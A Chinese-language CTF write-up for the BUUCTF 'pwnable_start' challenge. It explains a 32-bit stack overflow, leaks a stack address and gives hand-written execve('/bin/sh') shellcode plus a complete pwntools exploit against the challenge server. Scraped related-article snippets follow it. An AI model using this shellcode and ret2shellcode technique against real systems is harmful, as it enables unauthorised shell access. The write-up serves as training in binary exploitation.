[BUUCTF]PWN——pwnable_start

pwnable_start

步骤:



例行检查,32位程序,什么保护都没开,首先想到的是ret2shellcode的方法



本地试运行一下,看看程序大概的情况

32位ida载入,没法f5,好在汇编不长,看得懂

一开始调用write函数输出了let’s start the ctf,4是write函数的调用号,之后的调用号是3,调用了read函数,我们知道dl这个寄存器是控制输入字符的多少的,也就是所我们可以输入0x3c个字符,也就是执行了

write(1,buf,0x14)

read (0,buf,0x3C)

通过最后的add esp,14h 我们可以知道esp距离ret的地址0x14个字节(内平栈),也就是我们输入的参数buf的大小只有0x14,但是我们读入了0x3c,存在溢出漏洞

- 就跟一开始说的,由于没有开启任何保护,所以使用ret2shellcode的方法,要往栈上写入shellcode,首先要知道栈上的地址

payload=a*0x14+p32(0x8048087)

由于使用的内平栈,没有ebp,覆盖完buf后就是ret,其实看上方的汇编就知道了。

这句payload将程序执行流转到了去执行write函数,此时esp里的值是栈上0x8048087地址里的内容,这样就把栈上的地址给泄露了出来。

看到我们泄露出来了的栈地址,然后看一下esp现在指向的地址,他们中间相差0xd4-0xc0=0x14,我们可以用泄露的地址+0x14来表示之后的esp

- 接着就是写入shellcode,我一开始使用的pwntools自动生成的shellcode,但是失败了,可能是太长了,没有全部写进去,顺便学习了一下写shellcode

起始所谓的shellcode就是去执行execve(‘/bin/sh’,0,0),

系统调用执行的话就是int80 (eax,ebx,ecx,edx)

execve的系统调用号是11,所以设置eax=0xb





‘/bin/sh’用16进制表示一下是0x0068732f,0x6e69622f,所以ebx要设置成‘/bin/sh’

接着ecx和edx设置成0即可

shellcode=asm(

“‘

xor ecx,ecx; #ecx设置为0

xor edx,edx; #edx设置为0

push edx; #将edx的值压入栈

push 0x0068732f;

push 0x6e69622f;

mov ebx,esp; #将ebx设置为’/bin/sh‘的16进制

mov eax,oxb; #eax设置为0xb,调用execve

int 0x80

"')

由于小端序的原因,所以写入/bin/sh的时候起始写的是hs/nib/



综上所述,完整exp

from pwn import *

context.log_level="debug"

#p = process('./start')

p=remote('node3.buuoj.cn',26163)

payload = 'A'*0x14 + p32(0x8048087)

p.sendafter("Let's start the CTF:",payload)

#gdb.attach(p,'b * 0x804809c')

stack_addr = u32(p.recv(4))

print 'stack_addr: '+hex(stack_addr)

#gdb.attach(p)

shellcode = asm('xor ecx,ecx;xor edx,edx;push edx;push 0x68732f6e;push 0x69622f2f;mov ebx,esp;mov al,0xb;int 0x80')

payload = 'A'*0x14 + p32(stack_addr+0x14)+shellcode

p.send(payload)

p.interactive()

[BUUCTF]PWN——pwnable_start的更多相关文章

- [BUUCTF]PWN——babyheap_0ctf_2017

[BUUCTF]PWN--babyheap_0ctf_2017 附件 步骤: 例行检查,64位,保护全开 试运行一下程序,看到这个布局菜单,知道了这是一道堆的题目,第一次接触堆的小伙伴可以去看一下这个 ...

- (buuctf) - pwn入门部分wp - rip -- pwn1_sctf_2016

[buuctf]pwn入门 pwn学习之路引入 栈溢出引入 test_your_nc [题目链接] 注意到 Ubuntu 18, Linux系统 . nc 靶场 nc node3.buuoj.cn 2 ...

- [BUUCTF]PWN——hitcontraining_uaf

[BUUCTF]--hitcontraining_uaf 附件 步骤: 例行检查,32位,开启了nx保护 试运行一下程序,非常常见的创建堆块的菜单 32位ida载入分析,shift+f12查看程序里的 ...

- BUUCTF PWN部分题目wp

pwn好难啊 PWN 1,连上就有flag的pwnnc buuoj.cn 6000得到flag 2,RIP覆盖一下用ida分析一下,发现已有了system,只需覆盖RIP为fun()的地址,用peda ...

- buuctf --pwn part2

pwn难啊! 1.[OGeek2019]babyrop 先check一下文件,开启了NX 在ida中没有找到system.'/bin/sh'等相关的字符,或许需要ROP绕过(废话,题目提示了) 查看到 ...

- buuctf pwn wp---part1

pwn难啊 1.test_your_nc 测试你nc,不用说,连上就有. 2.rip ida中已经包含了system函数: 溢出,覆盖rip为fun函数,peda计算偏移为23: from pwn i ...

- [BUUCTF]PWN——pwnable_hacknote

pwnable_hacknote 附件 步骤: 例行检查,32位程序,开启了nx和canary保护 本地试运行看一下大概的情况,熟悉的堆的菜单 32位ida载入 add() gdb看一下堆块的布局更方 ...

- [BUUCTF]PWN——ciscn_2019_es_7[详解]

ciscn_2019_es_7 附件 步骤: 例行检查,64位程序,开启了nx保护 本地试运行一下看看大概的情况 64位ida载入,关键函数很简单,两个系统调用,buf存在溢出 看到系统调用和溢出,想 ...

- [BUUCTF]PWN——mrctf2020_easyoverflow

mrctf2020_easyoverflow 附件 步骤: 例行检查,64位程序,保护全开 本地试运行的时候就直接一个输入,然后就没了,直接用64位ida打开 只要满足18行的条件,就能够获取shel ...

随机推荐

- CF1575G GCD Festival

\(\sum\sum gcd(i,j) \times gcd(a_i,a_j)\) 考虑枚举这个 \(gcd(i,j)\) . \(\sum_d \varphi(d)\sum_{i|d}\sum_{j ...

- Codeforces 1290D - Coffee Varieties(分块暴力+完全图的链覆盖)

Easy version:Codeforces 题面传送门 & 洛谷题面传送门 Hard version:Codeforces 题面传送门 & 洛谷题面传送门 发现自己交互题烂得跟 s ...

- Xshell初步设置

目录 双击复制,右击粘贴 双击复制全路径 复制窗口:双击窗口 编码:设置utf-8 外观设置: 窗口化文件传输 vim中使用鼠标点击移动 隐藏/出现菜单栏 ctrl+鼠标控制字体大小 alt+O 弹出 ...

- [Linux] 非root安装Lefse软件及其数据分析

说明 Lefse软件是宏组学物种研究常用软件,一般大家用在线版本即可.但要搭建在Linux集群环境中有点烦,记录一下折腾过程. 安装 这个软件是python2写的,因此假设我已经安装好了较高版本的py ...

- sersync+rsync进行数据同步

一:环境 操作系统环境:redhat6.6 内核版本:2.6.32-358.el6.x86_64 rsync server:192.168.2.3(部署rsync server) rsync clie ...

- C++类成员初始化列表的构造顺序

看下面代码, 输出结果是多少呢? class A{ public: A(int k) : j(k), i(j) { } void show() { cout << this->i & ...

- Dreamweaver 2019 软件安装教程

下载链接:https://www.sssam.com/1220.html#软件简介 Adobe Dreamweaver,简称"DW",DW是集网页制作和管理网站于一身的所见即所得网 ...

- 07 MySQL安装图解--Windows版本

MySQL安装图解 使用微信扫码关注微信公众号,并回复:"MySQL环境",免费获取下载链接! 1.安装MySQL 2.校验MySQL 3.登录MySQL 登录MySQL:mysq ...

- HDC2021技术分论坛:异构组网如何解决共享资源冲突?

作者:lijie,HarmonyOS软总线领域专家 相信大家对HarmonyOS的"超级终端"比较熟悉了.那么,您知道超级终端场景下的多种设备在不同环境下是如何组成一个网络的吗?这 ...

- 14 - springboot的@Configuration、@Bean、@Import()、@ImportResource()、@Conditional说明

1.@Configuration.@Bean.@Import().@ImportResource().@Conditional 分析源码的时候总会见到标题中的这几个注解,因此:弄一篇博客来说明一下吧, ...